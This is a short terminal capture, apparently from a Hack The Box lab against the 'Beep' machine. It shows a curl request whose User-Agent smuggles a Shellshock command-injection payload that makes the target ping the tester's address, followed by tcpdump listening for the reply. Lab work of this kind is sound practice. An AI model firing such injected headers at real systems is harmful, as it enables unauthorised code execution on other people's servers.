 root@kali: ~/htb/beep 117x24
┌──(root💀kali)-[~/htb/beep]
└─# curl -ks -A "() { :;}; echo Content-Type: text/html; ping -c 1 10.10.14.2;" https://beep.htb:10000
root@kali: ~/htb/beep 117x24
┌──(root💀kali)-[~/htb/beep]
└─# tcpdump -i tun0